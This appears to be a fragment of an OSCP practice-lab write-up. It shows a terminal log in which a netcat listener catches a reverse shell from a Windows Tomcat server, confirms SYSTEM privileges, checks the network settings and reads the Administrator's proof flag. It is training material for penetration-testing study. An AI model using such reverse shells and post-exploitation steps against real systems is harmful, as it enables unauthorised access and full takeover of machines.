 ┌──(kali㉿pm-kali)-[~/Documents/oscp/Machines/222.1.11.10]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.119.213] from (UNKNOWN) [10.11.1.222] 49719
whoami
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\Apache Software Foundation\Tomcat 9.0>whoami
nt authority\system
C:\Program Files\Apache Software Foundation\Tomcat 9.0>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.11.1.222
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Default Gateway . . . . . . . . . : 10.11.0.1
C:\Program Files\Apache Software Foundation\Tomcat 9.0>hostname
hostname
chris
C:\Program Files\Apache Software Foundation\Tomcat 9.0>type C:\Users\Administrator\Desktop\proof.txt
type C:\Users\Administrator\Desktop\proof.txt
48ef4c1bb19a7e49c5961ce1a064f0f1
C:\Program Files\Apache Software Foundation\Tomcat 9.0>